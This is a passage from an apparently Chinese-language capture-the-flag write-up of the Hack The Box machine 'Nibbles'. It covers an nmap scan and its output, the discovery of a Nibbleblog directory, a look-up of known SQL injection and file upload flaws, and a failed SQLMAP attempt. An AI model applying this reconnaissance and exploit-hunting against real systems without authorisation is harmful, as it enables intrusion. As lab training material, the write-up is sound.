


OS:Linux
DIFFICULTY:Easy
0x01 信息收集
首先,进行Nmap扫描,初步进行信息收集
- 开放了80端口
- 开放了22端口,版本为OpenSSH 7.2p2
nmap -T4 -sV -Pn 10.10.10.75
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-01 14:08 CST
Nmap scan report for bogon (10.10.10.75)
Host is up (0.31s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.52 seconds
接下来,添加hosts配置
echo '10.10.10.75 nibbles.htb' >> /etc/hosts

访问http://nibbles.htb/,发现页面只显示了Hello World!

右键查看源代码,在注释信息中发现网站可能存在/nibbleblog/目录

访问该目录后,成功跳转到博客页面,根据右下角的信息Powered by Nibbleblog,判断该系统使用了Nibbleblog的CMS
接下来我们先去Exploit DB中搜索一下Nibbleblog相关的漏洞,发现该博客系统存在两个历史漏洞:
- SQL注入
- 文件上传

0x02 漏洞利用

根据网站中提供EXP的信息,我们先来尝试进行SQL注入漏洞的测试,发现系统不存在该漏洞

http://nibbles.htb/nibbleblog/index.php?page=1 使用SQLMAP未注入成功

http://nibbles.htb/nibbleblog/post.php?idpost=1 页面提示404
